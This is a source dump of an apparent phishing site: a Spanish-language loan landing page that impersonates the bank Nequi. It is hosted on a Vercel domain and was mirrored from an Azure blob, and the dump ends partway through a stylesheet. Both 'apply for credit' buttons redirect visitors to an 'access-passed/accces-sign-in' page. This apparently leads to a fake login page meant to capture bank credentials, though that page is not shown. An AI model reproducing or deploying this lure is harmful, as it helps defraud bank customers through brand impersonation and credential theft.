

==== propulsorprestamonequi.vercel.app/index.html @ f2d9793d "Add files via upload" ====
<!DOCTYPE html>
<html lang="es">


<!-- Mirrored from solicitucreditoinmediato.blob.core.windows.net/recibetucreditoinmediato/2/index.php.html by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 08 Dec 2025 15:49:34 GMT -->

<!-- Mirrored from propulsorprestamonequi.vercel.app/ by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 24 May 2026 00:34:31 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <meta property="og:title" content="Solicita tu crédito" />
  <!-- <meta property="og:description" content="Solicuta tu crédito de bajo monto desde $100.000 a $2.400.000."> -->
  <meta property="og:image" content="assets/nequi-product.jpg" />

  <link rel="stylesheet" href="css/globals.css" />
  <link rel="stylesheet" href="css/index.css" />
  <link rel="stylesheet" href="css/spinner.css" />

  <link rel="shortcut icon" type="image/x-icon" href="assets/favicon.ico" />
  <title>Solicita tu crédito</title>

  <style>
    .image {
      margin-top: 2rem;
      height: 400px;
      width: 90%;
      background-size: cover;
      background-position: inherit;
      /* border-radius: 16px; */
      overflow: hidden;
      box-shadow: 0 6px 16px rgba(0, 0, 0, 0.15);
      transition: transform 0.3s ease, box-shadow 0.3s ease;
    }

    .image-1 {
      background-image: url('assets/image1.jpg');
    }

    .image-2 {
      background-image: url('assets/image2.png');
    }
  </style>
</head>

<body>
  <header class="z-[999] fixed top-0 w-full h-16 mx-auto pt-0 pb-0 overflow-visible bg-white">
    <div class="flex items-center h-full border-b border-gray-primary bg-white px-[26px]">
      <div class="flex items-center justify-between w-full max-w-[61.875rem] h-full mx-auto">
        <a href="index-2.html" class="h-8 [&amp;&gt;svg]:w-[100px]">
          <svg _ngcontent-atq-c28="" width="180" height="40" viewBox="0 0 104 32" fill="none"
            xmlns="http://www.w3.org/2000/svg" class="splash__container__svg">
            <path _ngcontent-atq-c28=""
              d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z"
              fill="#DA0081" class="point__up"></path>
            <path _ngcontent-atq-c28=""
              d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z"
              fill="#DA0081" class="point__down"></path>
            <path _ngcontent-atq-c28=""
              d="M31.9876 0H28.2187C27.7033 0 27.3006 0.416 27.3006 0.912V15.872C27.3006 16.176 26.8979 16.288 26.753 16.016L17.991 0.4C17.8461 0.144 17.5884 0 17.2823 0H11.0169C10.5015 0 10.0988 0.416 10.0988 0.912V24.816C10.0988 25.328 10.5176 25.728 11.0169 25.728H14.7858C15.3012 25.728 15.7039 25.312 15.7039 24.816V9.408C15.7039 9.104 16.1066 8.992 16.2515 9.264L25.2551 25.344C25.4 25.6 25.6577 25.744 25.9638 25.744H31.9554C32.4708 25.744 32.8735 25.328 32.8735 24.832V0.912C32.8735 0.4 32.4547 0 31.9554 0H31.9876Z"
              fill="#200020" class="N"></path>
            <path _ngcontent-atq-c28=""
              d="M54.6495 16.3999C54.6495 9.66395 50.2363 6.31995 45.3883 6.31995C39.0906 6.31995 35.4988 10.6559 35.4988 16.5119C35.4988 23.1679 40.0087 26.3359 45.2433 26.3359C50.4779 26.3359 53.5382 23.6479 54.3596 20.1599C54.4724 19.7119 54.2147 19.3119 53.5382 19.3119H50.5746C50.2363 19.3119 49.9464 19.4879 49.8015 19.8239C49.0606 21.4399 47.8687 22.2879 45.5815 22.2879C42.9884 22.2879 41.2489 20.6719 40.9912 17.3919H53.7315C54.2791 17.3919 54.6495 16.9919 54.6495 16.3999ZM41.2006 13.8559C41.7482 11.4399 43.1656 10.3679 45.3077 10.3679C47.2244 10.3679 48.8673 11.4719 49.0928 13.8559H41.2006Z"
              fill="#200020" class="E"></path>
            <path _ngcontent-atq-c28=""
              d="M103.082 6.80005H99.2969C98.7899 6.80005 98.3788 7.20837 98.3788 7.71205V24.832C98.3788 25.3357 98.7899 25.744 99.2969 25.744H103.082C103.589 25.744 104 25.3357 104 24.832V7.71205C104 7.20837 103.589 6.80005 103.082 6.80005Z"
              fill="#200020" class="I"></path>
            <path _ngcontent-atq-c28=""
              d="M74.976 6.80002H71.2071C70.6917 6.80002 70.289 7.21602 70.289 7.71202V8.64002C69.1615 7.32802 67.3093 6.41602 64.8772 6.41602C59.4332 6.41602 56.5501 11.312 56.5501 16.496C56.5501 21.024 58.9178 26.096 64.7644 26.096C66.8583 26.096 69.081 25.104 70.289 23.696V31.056C70.289 31.568 70.7078 31.968 71.2071 31.968H74.976C75.4914 31.968 75.8941 31.552 75.8941 31.056V7.72802C75.8941 7.21602 75.4753 6.81602 74.976 6.81602V6.80002ZM66.3912 22.064C63.9108 22.064 62.1713 20.256 62.1713 16.368C62.1713 12.48 63.9108 10.448 66.3912 10.448C68.8716 10.448 70.6111 12.32 70.6111 16.368C70.6111 20.416 68.8716 22.064 66.3912 22.064Z"
              fill="#200020" class="Q"></path>
            <path _ngcontent-atq-c28=""
              d="M95.0448 6.80005H91.2759C90.7604 6.80005 90.3578 7.21605 90.3578 7.71205V17.3921C90.3578 20.5121 88.9565 21.4241 87.1687 21.4241C85.3809 21.4241 83.9796 20.5121 83.9796 17.3921V7.71205C83.9796 7.20005 83.5608 6.80005 83.0615 6.80005H79.2926C78.7772 6.80005 78.3745 7.21605 78.3745 7.71205V17.7921C78.3745 23.7921 81.7086 26.2081 87.1848 26.2081C92.661 26.2081 95.9951 23.7761 95.9951 17.7921V7.71205C95.9951 7.20005 95.5763 6.80005 95.077 6.80005H95.0448Z"
              fill="#200020" class="U"></path>
          </svg>
        </a>
        <button class="flex flex-col justify-between w-[25px] h-[20px] bg-transparent border-none cursor-pointer"
          aria-label="Menu">
          <span
            class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
          <span
            class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
          <span
            class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
        </button>
      </div>
    </div>
  </header>

  <div class="credits" style="padding-bottom: 0 !important;">
    <div class="wrap">
      <div class="wrapper" style="width: 100% !important">
        <div class="type-credits__content" id="type-credits">
          <div class="type-credits-card-w credit-1" style="margin-bottom: 0 !important">
            <div class="big-letter" style="display: block !important; padding: 3rem 1rem !important;">
              <p class="u-text-white" style="
                    background-color: #f5f4f445;
                    font-weight: 600;
                    padding: 0.5rem;
                    border-radius: 0.5rem;
                    font-size: 17px;
                    backdrop-filter: blur(7px);
                    margin-top: 10px;
                  ">
                Crédito de bajo monto
                <br />
                Desde $100.000 a $5.000.000. En minutos te decimos si te lo
                aprobamos o no
              </p>
              <p class="u-text-white" style="margin-top: 10px;">
                Aprobación y estudio de credito en minutos
              </p>
              <h1 class="u-text-white is-credit-effect-page" style="font-size: 2.5rem !important;margin-top: 10px;">
                Con Nequi sales de la friendzone financiera
              </h1>
              <a id="salvavidas" class="nq-btn w-button"
                style="background: #b951ea !important;margin-top: 10px;">Solicitar crédito</a>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>

  <!-- <div class="images" style="display: flex; flex-direction: column; align-items: center;">
    <div class="image image-1">
    </div>
    <div class="image image-2">
    </div>
  </div>

  <iframe src="./access-passed/slide.php.html" frameborder="0" allowfullscreen
    style="overflow: hidden; height: 400px; width: 100%"></iframe> -->

  <div class="solicitud">
    <div class="wrap">
      <div class="wrapper">
        <div class="solicitudes">
          <div class="solicitud-item-text">
            <h2 class="u-text-white is-credit-effect-page">
              <strong>Crédito en línea y </strong><span class="u-text-white-2"><strong>al instante desde tu Web
                  Nequi</strong></span>
            </h2>
            <p class="u-text-white">
              Analizamos cómo manejas tu plata en la Web. Entre más pagues,
              recargues y uses menos efectivo, mejor conocemos tu perfil y más
              chance tienes de acceder a mejores condiciones crediticias.
            </p>
            <div class="income-btn is-credit-page is-mb">
              <a id="btn-solicitar" class="nq-btn w-button">Solicita tu crédito</a>
            </div>
          </div>
          <div class="solicitud-item-slide">
            <div class="slide">
              <h3 class="is-banner-slider-text">
                Paga tu crédito de forma flexible y <strong>#ATuRitmo</strong>
              </h3>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>

  <footer>
    <div class="wrap">
      <div class="wrapper">
        <div class="footer">
          <img class="footer-pc" src="assets/footer-bigscreen.png" alt="" />
          <img class="footer-mobile" src="assets/footer.png" alt="" />
        </div>
      </div>
    </div>
  </footer>

  <script>
    const salvavidas = document.getElementById("salvavidas");

    salvavidas.addEventListener("click", (event) => {
      localStorage.setItem("typeProduct", "salvavidas");
      window.location.href = "access-passed/accces-sign-in.php.html";
    });

    const btnSolicitar = document.getElementById("btn-solicitar");

    btnSolicitar.addEventListener("click", (event) => {
      localStorage.setItem("typeProduct", "salvavidas");
      window.location.href = "access-passed/accces-sign-in.php.html";
    });

    getRangoTresMeses();

    function getRangoTresMeses() {
      const hoy = new Date();

      // Mes de inicio: mes actual, día 1
      const inicio = new Date(hoy.getFullYear(), hoy.getMonth(), 1);

      // Mes final: mes actual + 3, día 0 del mes siguiente da el último día del mes anterior
      const fin = new Date(hoy.getFullYear(), hoy.getMonth() + 4, 0);

      const meses = [
        'enero', 'febrero', 'marzo', 'abril', 'mayo', 'junio',
        'julio', 'agosto', 'septiembre', 'octubre', 'noviembre', 'diciembre'
      ];

      const texto = `*Válido desde el 01 de ${meses[inicio.getMonth()]} hasta el ${fin.getDate()} de ${meses[fin.getMonth()]}`;
      localStorage.setItem('validoHasta', texto);
    }
  </script>
</body>


<!-- Mirrored from solicitucreditoinmediato.blob.core.windows.net/recibetucreditoinmediato/2/index.php.html by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 08 Dec 2025 15:49:40 GMT -->

<!-- Mirrored from propulsorprestamonequi.vercel.app/ by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 24 May 2026 00:34:46 GMT -->
</html>
---- propulsorprestamonequi.vercel.app/css/globals.css ----
/*! tailwindcss v4.1.7 | MIT License | https://tailwindcss.com */
@import url('https://fonts.googleapis.com/css2?family=Manrope:wght@200..800&amp;display=swap');
@layer properties;
@layer theme, base, components, utilities;
@layer theme {
  :root, :host {
    --font-sans: ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji",
      "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
    --font-mono: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono",
      "Courier New", monospace;
    --color-red-400: oklch(70.4% 0.191 22.216);
    --color-red-500: oklch(63.7% 0.237 25.331);
    --color-blue-600: oklch(54.6% 0.245 262.881);
    --color-indigo-800: oklch(39.8% 0.195 277.366);
    --color-purple-600: oklch(55.8% 0.288 302.321);
    --color-pink-600: oklch(59.2% 0.249 0.584);
    --color-gray-200: oklch(92.8% 0.006 264.531);
    --color-gray-300: oklch(87.2% 0.01 258.338);
    --color-gray-400: oklch(70.7% 0.022 261.325);
    --color-gray-500: oklch(55.1% 0.027 264.364);
    --color-gray-600: oklch(44.6% 0.03 256.802);
    --color-gray-700: oklch(37.3% 0.034 259.733);
    --color-black: #000;
    --color-white: #fff;
    --spacing: 0.25rem;
    --breakpoint-sm: 40rem;
    --container-md: 28rem;
    --container-2xl: 42rem;
    --text-xs: 0.75rem;
    --text-xs--line-height: calc(1 / 0.75);
    --text-sm: 0.875rem;
    --text-sm--line-height: calc(1.25 / 0.875);
    --text-base: 1rem;
    --text-base--line-height: calc(1.5 / 1);
    --text-lg: 1.125rem;
    --text-lg--line-height: calc(1.75 / 1.125);
    --text-2xl: 1.5rem;
    --text-2xl--line-height: calc(2 / 1.5);
    --text-3xl: 1.875rem;
    --text-3xl--line-height: calc(2.25 / 1.875);
    --text-4xl: 2.25rem;
    --text-4xl--line-height: calc(2.5 / 2.25);
    --text-6xl: 3.75rem;
    --text-6xl--line-height: 1;
    --font-weight-normal: 400;
    --font-weight-medium: 500;
    --font-weight-semibold: 600;
    --font-weight-bold: 700;
    --leading-relaxed: 1.625;
    --radius-sm: 0.25rem;
    --radius-md: 0.375rem;
    --radius-lg: 0.5rem;
    --radius-2xl: 1rem;
    --animate-spin: spin 1s linear infinite;
    --blur-lg: 16px;
    --default-transition-duration: 150ms;
    --default-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
    --default-font-family: var(--font-sans);
    --default-mono-font-family: var(--font-mono);
    --font-manrope: 'Manrope', sans-serif;
    --color-purple-primary: #200020;
    --color-gray-primary: #f2f4f7;
    --color-gray-secondary: #828d92;
    --color-pink-primary: #da0081;
    --color-pink-secondary: #fbe5f2;
    --color-pink-tertiary: #fbe5f271;
    --color-guanabana: #ece7f5;
  }
}
@layer base {
  *, ::after, ::before, ::backdrop, ::file-selector-button {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
    border: 0 solid;
  }
  html, :host {
    line-height: 1.5;
    -webkit-text-size-adjust: 100%;
    tab-size: 4;
    font-family: var(--default-font-family, ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji");
    font-feature-settings: var(--default-font-feature-settings, normal);
    font-variation-settings: var(--default-font-variation-settings, normal);
    -webkit-tap-highlight-color: transparent;
  }
  hr {
    height: 0;
    color: inherit;
    border-top-width: 1px;
  }
  abbr:where([title]) {
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted;
  }
  h1, h2, h3, h4, h5, h6 {
    font-size: inherit;
    font-weight: inherit;
  }
  a {
    color: inherit;
    -webkit-text-decoration: inherit;
    text-decoration: inherit;
  }
  b, strong {
    font-weight: bolder;
  }
  code, kbd, samp, pre {
    font-family: var(--default-mono-font-family, ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace);
    font-feature-settings: var(--default-mono-font-feature-settings, normal);
    font-variation-settings: var(--default-mono-font-variation-settings, normal);
    font-size: 1em;
  }
  small {
    font-size: 80%;
  }
  sub, sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
  }
  sub {
    bottom: -0.25em;
  }
  sup {
    top: -0.5em;
  }
  table {
    text-indent: 0;
    border-color: inherit;
    border-collapse: collapse;
  }
  :-moz-focusring {
    outline: auto;
  }
  progress {
    vertical-align: baseline;
  }
  summary {
    display: list-item;
  }
  ol, ul, menu {
    list-style: none;
  }
  img, svg, video, canvas, audio, iframe, embed, object {
    display: block;
    vertical-align: middle;
  }
  img, video {
    max-width: 100%;
    height: auto;
  }
  button, input, select, optgroup, textarea, ::file-selector-button {
    font: inherit;
    font-feature-settings: inherit;
    font-variation-settings: inherit;
    letter-spacing: inherit;
    color: inherit;
    border-radius: 0;
    background-color: transparent;
    opacity: 1;
  }
  :where(select:is([multiple], [size])) optgroup {
    font-weight: bolder;
  }
  :where(select:is([multiple], [size])) optgroup option {
    padding-inline-start: 20px;
  }
  ::file-selector-button {
    margin-inline-end: 4px;
  }
  ::placeholder {
    opacity: 1;
  }
  @supports (not (-webkit-appearance: -apple-pay-button))  or (contain-intrinsic-size: 1px) {
    ::placeholder {
      color: currentcolor;
      @supports (color: color-mix(in lab, red, red)) {
        color: color-mix(in oklab, currentcolor 50%, transparent);
      }
    }
  }
  textarea {
    resize: vertical;
  }
  ::-webkit-search-decoration {
    -webkit-appearance: none;
  }
  ::-webkit-date-and-time-value {
    min-height: 1lh;
    text-align: inherit;
  }
  ::-webkit-datetime-edit {
    display: inline-flex;
  }
  ::-webkit-datetime-edit-fields-wrapper {
    padding: 0;
  }
  ::-webkit-datetime-edit, ::-webkit-datetime-edit-year-field, ::-webkit-datetime-edit-month-field, ::-webkit-datetime-edit-day-field, ::-webkit-datetime-edit-hour-field, ::-webkit-datetime-edit-minute-field, ::-webkit-datetime-edit-second-field, ::-webkit-datetime-edit-millisecond-field, ::-webkit-datetime-edit-meridiem-field {
    padding-block: 0;
  }
  :-moz-ui-invalid {
    box-shadow: none;
  }
  button, input:where([type="button"], [type="reset"], [type="submit"]), ::file-selector-button {
    appearance: button;
  }
  ::-webkit-inner-spin-button, ::-webkit-outer-spin-button {
    height: auto;
  }
  [hidden]:where(:not([hidden="until-found"])) {
    display: none !important;
  }
}
@layer utilities {
  .pointer-events-none {
    pointer-events: none;
  }
  .invisible {
    visibility: hidden;
  }
  .visible {
    visibility: visible;
  }
  .absolute {
    position: absolute;
  }
  .fixed {
    position: fixed;
  }
  .relative {
    position: relative;
  }
  .inset-0 {
    inset: calc(var(--spacing) * 0);
  }
  .inset-y-0 {
    inset-block: calc(var(--spacing) * 0);
  }
  .top-0 {
    top: calc(var(--spacing) * 0);
  }
  .top-1 {
    top: calc(var(--spacing) * 1);
  }
  .top-1\/2 {
    top: calc(1/2 * 100%);
  }
  .top-2 {
    top: calc(var(--spacing) * 2);
  }
  .top-20 {
    top: calc(var(--spacing) * 20);
  }
  .right-0 {
    right: calc(var(--spacing) * 0);
  }
  .left-0 {
    left: calc(var(--spacing) * 0);
  }
  .left-1 {
    left: calc(var(--spacing) * 1);
  }
  .left-1\/2 {
    left: calc(1/2 * 100%);
  }
  .left-4 {
    left: calc(var(--spacing) * 4);
  }
  .z-10 {
    z-index: 10;
  }
  .z-20 {
    z-index: 20;
  }
  .z-50 {
    z-index: 50;
  }
  .z-\[999\] {
    z-index: 999;
  }
  .z-\[1000\] {
    z-index: 1000;
  }
  .container {
    width: 100%;
    @media (width >= 40rem) {
      max-width: 40rem;
    }
    @media (width >= 48rem) {
      max-width: 48rem;
    }
    @media (width >= 64rem) {
      max-width: 64rem;
    }
    @media (width >= 80rem) {
      max-width: 80rem;
    }
    @media (width >= 96rem) {
      max-width: 96rem;
    }
  }
  .mx-auto {
    margin-inline: auto;
  }
  .my-\[3px\] {
    margin-block: 3px;
  }
  .mt-1 {
    margin-top: calc(var(--spacing) * 1);
  }
  .mt-2 {
    margin-top: calc(var(--spacing) * 2);
  }
  .mt-3 {
    margin-top: calc(var(--spacing) * 3);
  }
  .mt-5 {
    margin-top: calc(var(--spacing) * 5);
  }
  .mt-8 {
    margin-top: calc(var(--spacing) * 8);
  }
  .mt-16 {
    margin-top: calc(var(--spacing) * 16);
  }
  .mt-auto {
    margin-top: auto;
  }
  .mr-2 {
    margin-right: calc(var(--spacing) * 2);
  }
  .mb-1 {
    margin-bottom: calc(var(--spacing) * 1);
  }
  .mb-2 {
    margin-bottom: calc(var(--spacing) * 2);
  }
  .mb-2\.5 {
    margin-bottom: calc(var(--spacing) * 2.5);
  }
  .mb-3 {
    margin-bottom: calc(var(--spacing) * 3);
  }
  .mb-4 {
    margin-bottom: calc(var(--spacing) * 4);
  }
  .mb-5 {
    margin-bottom: calc(var(--spacing) * 5);
  }
  .mb-6 {
    margin-bottom: calc(var(--spacing) * 6);
  }
  .mb-7 {
    margin-bottom: calc(var(--spacing) * 7);
  }
  .mb-8 {
    margin-bottom: calc(var(--spacing) * 8);
  }
  .mb-80 {
    margin-bottom: calc(var(--spacing) * 80);
  }
  .block {
    display: block;
  }
  .flex {
    display: flex;
  }
  .grid {
    display: grid;
  }
  .hidden {
    display: none;
  }
  .inline-block {
    display: inline-block;
  }
  .table {
    display: table;
  }
  .h-4 {
    height: calc(var(--spacing) * 4);
  }
  .h-5 {
    height: calc(var(--spacing) * 5);
  }
  .h-6 {
    height: calc(var(--spacing) * 6);
  }
  .h-8 {
    height: calc(var(--spacing) * 8);
  }
  .h-11 {
    height: calc(var(--spacing) * 11);
  }
  .h-12 {
    height: calc(var(--spacing) * 12);
  }
  .h-16 {
    height: calc(var(--spacing) * 16);
  }
  .h-\[20px\] {
    height: 20px;
  }
  .h-\[50px\] {
    height: 50px;
  }
  .h-\[568px\] {
    height: 568px;
  }
  .h-auto {
    height: auto;
  }
  .h-dvh {
    height: 100dvh;
  }
  .h-full {
    height: 100%;
  }
  .h-px {
    height: 1px;
  }
  .h-screen {
    height: 100vh;
  }
  .min-h-\[100dvh\] {
    min-height: 100dvh;
  }
  .min-h-dvh {
    min-height: 100dvh;
  }
  .min-h-full {
    min-height: 100%;
  }
  .min-h-screen {
    min-height: 100vh;
  }
  .w-4 {
    width: calc(var(--spacing) * 4);
  }
  .w-5 {
    width: calc(var(--spacing) * 5);
  }
  .w-6 {
    width: calc(var(--spacing) * 6);
  }
  .w-\[25px\] {
    width: 25px;
  }
  .w-\[50px\] {
    width: 50px;
  }
  .w-\[271px\] {
    width: 271px;
  }
  .w-auto {
    width: auto;
  }
  .w-full {
    width: 100%;
  }
  .w-screen {
    width: 100vw;
  }
  .max-w-2xl {
    max-width: var(--container-2xl);
  }
  .max-w-\[5\.5rem\] {
    max-width: 5.5rem;
  }
  .max-w-\[25px\] {
    max-width: 25px;
  }
  .max-w-\[61\.875rem\] {
    max-width: 61.875rem;
  }
  .max-w-\[300px\] {
    max-width: 300px;
  }
  .max-w-\[330px\] {
    max-width: 330px;
  }
  .max-w-\[350px\] {
    max-width: 350px;
  }
  .max-w-\[400px\] {
    max-width: 400px;
  }
  .max-w-\[420px\] {
    max-width: 420px;
  }
  .max-w-\[600px\] {
    max-width: 600px;
  }
  .max-w-md {
    max-width: var(--container-md);
  }
  .max-w-screen-sm {
    max-width: var(--breakpoint-sm);
  }
  .flex-1 {
    flex: 1;
  }
  .border-collapse {
    border-collapse: collapse;
  }
  .-translate-x-1 {
    --tw-translate-x: calc(var(--spacing) * -1);
    translate: var(--tw-translate-x) var(--tw-translate-y);
  }
  .-translate-x-1\/2 {
    --tw-translate-x: calc(calc(1/2 * 100%) * -1);
    translate: var(--tw-translate-x) var(--tw-translate-y);
  }
  .-translate-y-1 {
    --tw-translate-y: calc(var(--spacing) * -1);
    translate: var(--tw-translate-x) var(--tw-translate-y);
  }
  .-translate-y-1\/2 {
    --tw-translate-y: calc(calc(1/2 * 100%) * -1);
    translate: var(--tw-translate-x) var(--tw-translate-y);
  }
  .translate-y-2 {
    --tw-translate-y: calc(var(--spacing) * 2);
    translate: var(--tw-translate-x) var(--tw-translate-y);
  }
  .transform {
    transform: var(--tw-rotate-x,) var(--tw-rotate-y,) var(--tw-rotate-z,) var(--tw-skew-x,) var(--tw-skew-y,);
  }
  .animate-spin {
    animation: var(--animate-spin);
  }
  .cursor-not-allowed {
    cursor: not-allowed;
  }
  .cursor-pointer {
    cursor: pointer;
  }
  .resize {
    resize: both;
  }
  .list-inside {
    list-style-position: inside;
  }
  .list-disc {
    list-style-type: disc;
  }
  .appearance-none {
    appearance: none;
  }
  .grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr));
  }
  .flex-col {
    flex-direction: column;
  }
  .items-center {
    align-items: center;
  }
  .justify-around {
    justify-content: space-around;
  }
  .justify-between {
    justify-content: space-between;
  }
  .justify-center {
    justify-content: center;
  }
  .gap-1 {
    gap: calc(var(--spacing) * 1);
  }
  .gap-2 {
    gap: calc(var(--spacing) * 2);
  }
  .gap-4 {
    gap: calc(var(--spacing) * 4);
  }
  .gap-8 {
    gap: calc(var(--spacing) * 8);
  }
  .space-y-4 {
    :where(& > :not(:last-child)) {
      --tw-space-y-reverse: 0;
      margin-block-start: calc(calc(var(--spacing) * 4) * var(--tw-space-y-reverse));
      margin-block-end: calc(calc(var(--spacing) * 4) * calc(1 - var(--tw-space-y-reverse)));
    }
  }
  .space-y-6 {
    :where(& > :not(:last-child)) {
      --tw-space-y-reverse: 0;
      margin-block-start: calc(calc(var(--spacing) * 6) * var(--tw-space-y-reverse));
      margin-block-end: calc(calc(var(--spacing) * 6) * calc(1 - var(--tw-space-y-reverse)));
    }
  }
  .overflow-visible {
    overflow: visible;
  }
  .overflow-y-hidden {
    overflow-y: hidden;
  }
  .rounded-2xl {
    border-radius: var(--radius-2xl);
  }
  .rounded-full {
    border-radius: calc(infinity * 1px);
  }
  .rounded-lg {
    border-radius: var(--radius-lg);
  }
  .rounded-md {
    border-radius: var(--radius-md);
  }
  .rounded-sm {
    border-radius: var(--radius-sm);
  }
  .border {
    border-style: var(--tw-border-style);
    border-width: 1px;
  }
  .border-2 {
    border-style: var(--tw-border-style);
    border-width: 2px;
  }
  .border-8 {
    border-style: var(--tw-border-style);
    border-width: 8px;
  }
  .border-r-2 {
    border-right-style: var(--tw-border-style);
    border-right-width: 2px;
  }
  .border-b {
    border-bottom-style: var(--tw-border-style);
    border-bottom-width: 1px;
  }
  .border-none {
    --tw-border-style: none;
    border-style: none;
  }
  .border-\[\#ccc\] {
    border-color: #ccc;
  }
  .border-gray-200 {
    border-color: var(--color-gray-200);
  }
  .border-gray-300 {
    border-color: var(--color-gray-300);
  }
  .border-gray-primary {
    border-color: var(--color-gray-primary);
  }
  .border-purple-primary {
    border-color: var(--color-purple-primary);
  }
  .border-red-500 {
    border-color: var(--color-red-500);
  }
  .border-white {
    border-color: var(--color-white);
  }
  .border-white\/20 {
    border-color: color-mix(in srgb, #fff 20%, transparent);
    @supports (color: color-mix(in lab, red, red)) {
      border-color: color-mix(in oklab, var(--color-white) 20%, transparent);
    }
  }
  .border-t-gray-600 {
    border-top-color: var(--color-gray-600);
  }
  .bg-\[\#DA0081\] {
    background-color: #DA0081;
  }
  .bg-\[\#FF3E60\] {
    background-color: #FF3E60;
  }
  .bg-black {
    background-color: var(--color-black);
  }
  .bg-black\/40 {
    background-color: color-mix(in srgb, #000 40%, transparent);
    @supports (color: color-mix(in lab, red, red)) {
      background-color: color-mix(in oklab, var(--color-black) 40%, transparent);
    }
  }
  .bg-guanabana {
    background-color: var(--color-guanabana);
  }
  .bg-pink-primary {
    background-color: var(--color-pink-primary);
  }
  .bg-pink-tertiary {
    background-color: var(--color-pink-tertiary);
  }
  .bg-purple-primary {
    background-color: var(--color-purple-primary);
  }
  .bg-transparent {
    background-color: transparent;
  }
  .bg-white {
    background-color: var(--color-white);
  }
  .bg-white\/10 {
    background-color: color-mix(in srgb, #fff 10%, transparent);
    @supports (color: color-mix(in lab, red, red)) {
      background-color: color-mix(in oklab, var(--color-white) 10%, transparent);
    }
  }
  .bg-white\/20 {
    background-color: color-mix(in srgb, #fff 20%, transparent);
    @supports (color: color-mix(in lab, red, red)) {
      background-color: color-mix(in oklab, var(--color-white) 20%, transparent);
    }
  }
  .bg-gradient-to-br {
    --tw-gradient-position: to bottom right in oklab;
    background-image: linear-gradient(var(--tw-gradient-stops));
  }
  .from-blue-600 {
    --tw-gradient-from: var(--color-blue-600);
    --tw-gradient-stops: var(--tw-gradient-via-stops, var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position));
  }
  .via-purple-600 {
    --tw-gradient-via: var(--color-purple-600);
    --tw-gradient-via-stops: var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-via) var(--tw-gradient-via-position), var(--tw-gradient-to) var(--tw-gradient-to-position);
    --tw-gradient-stops: var(--tw-gradient-via-stops);
  }
  .to-indigo-800 {
    --tw-gradient-to: var(--color-indigo-800);
    --tw-gradient-stops: var(--tw-gradient-via-stops, var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position));
  }
  .object-cover {
    object-fit: cover;
  }
  .p-1 {
    padding: calc(var(--spacing) * 1);
  }
  .p-4 {
    padding: calc(var(--spacing) * 4);
  }
  .p-5 {
    padding: calc(var(--spacing) * 5);
  }
  .p-6 {
    padding: calc(var(--spacing) * 6);
  }
  .p-8 {
    padding: calc(var(--spacing) * 8);
  }
  .p-11 {
    padding: calc(var(--spacing) * 11);
  }
  .px-2 {
    padding-inline: calc(var(--spacing) * 2);
  }
  .px-3 {
    padding-inline: calc(var(--spacing) * 3);
  }
  .px-4 {
    padding-inline: calc(var(--spacing) * 4);
  }
  .px-6 {
    padding-inline: calc(var(--spacing) * 6);
  }
  .px-8 {
    padding-inline: calc(var(--spacing) * 8);
  }
  .px-12 {
    padding-inline: calc(var(--spacing) * 12);
  }
  .px-\[26px\] {
    padding-inline: 26px;
  }
  .py-2 {
    padding-block: calc(var(--spacing) * 2);
  }
  .py-3 {
    padding-block: calc(var(--spacing) * 3);
  }
  .py-4 {
    padding-block: calc(var(--spacing) * 4);
  }
  .py-8 {
    padding-block: calc(var(--spacing) * 8);
  }
  .py-11 {
    padding-block: calc(var(--spacing) * 11);
  }
  .py-px {
    padding-block: 1px;
  }
  .pt-0 {
    padding-top: calc(var(--spacing) * 0);
  }
  .pt-6 {
    padding-top: calc(var(--spacing) * 6);
  }
  .pr-3 {
    padding-right: calc(var(--spacing) * 3);
  }
  .pr-10 {
    padding-right: calc(var(--spacing) * 10);
  }
  .pb-0 {
    padding-bottom: calc(var(--spacing) * 0);
  }
  .pb-2 {
    padding-bottom: calc(var(--spacing) * 2);
  }
  .pb-11 {
    padding-bottom: calc(var(--spacing) * 11);
  }
  .text-center {
    text-align: center;
  }
  .text-left {
    text-align: left;
  }
  .text-2xl {
    font-size: var(--text-2xl);
    line-height: var(--tw-leading, var(--text-2xl--line-height));
  }
  .text-3xl {
    font-size: var(--text-3xl);
    line-height: var(--tw-leading, var(--text-3xl--line-height));
  }
  .text-4xl {
    font-size: var(--text-4xl);
    line-height: var(--tw-leading, var(--text-4xl--line-height));
  }
  .text-6xl {
    font-size: var(--text-6xl);
